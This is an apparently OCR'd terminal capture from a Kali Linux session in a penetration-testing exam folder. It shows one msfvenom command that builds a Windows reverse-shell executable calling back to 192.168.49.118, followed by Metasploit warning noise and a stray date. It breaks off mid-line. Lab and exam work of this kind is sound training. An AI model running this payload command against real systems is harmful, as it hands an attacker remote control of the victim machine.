 (root㉿kali)-[/home/kali/Documents/12apr_exam/ADset]
# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.118 LPORT=4545 -f exe -o revshell.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::T
m::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
9/22/2022
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::T
m::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was he